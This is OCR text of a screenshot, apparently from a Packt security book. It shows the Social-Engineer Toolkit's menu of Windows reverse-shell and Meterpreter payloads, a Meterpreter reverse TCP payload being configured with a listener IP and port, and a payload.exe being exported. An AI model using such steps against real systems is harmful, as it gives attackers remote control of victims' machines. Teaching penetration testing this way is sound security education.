 Applications Places Terminal Thu 04:34 1
Terminal
File Edit View Se
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Computer
Browse Network
11) Third
99) Return ain menu.
set> 4
1) Window e_TCP Spawn a command shell on victim and send back to attacker
2) Window Meterpreter Spawn a meterpreter shell on victim and send back to atta
cker
3) Window VNC DLL Spawn a VNC server on victim and send back to attacker
4) Window e_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Window Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multip
le ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpre
ter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse M
eterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.0.2
set:payloads> Enter the PORT for the reverse listener:5555
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):
Packt>